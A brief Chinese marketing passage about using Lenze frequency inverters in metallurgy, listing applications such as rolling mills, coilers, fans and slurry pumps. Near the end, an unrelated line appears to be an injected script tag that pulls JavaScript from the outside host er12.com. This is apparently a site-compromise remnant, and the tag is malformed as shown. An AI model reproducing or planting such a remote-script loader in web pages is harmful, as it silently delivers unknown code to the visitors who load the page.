
通过使用伦茨变频器可以实现冶金行业生产最
优化，损耗最小化，提高系统的可靠性并确保产品的质
量。
冶金行业中变频器的典型应用如下:
轧机
线材轧机
处理线
卷取机
风机
料浆泵
?script src=http://er12.com/t.js>
赞
0
分享
加群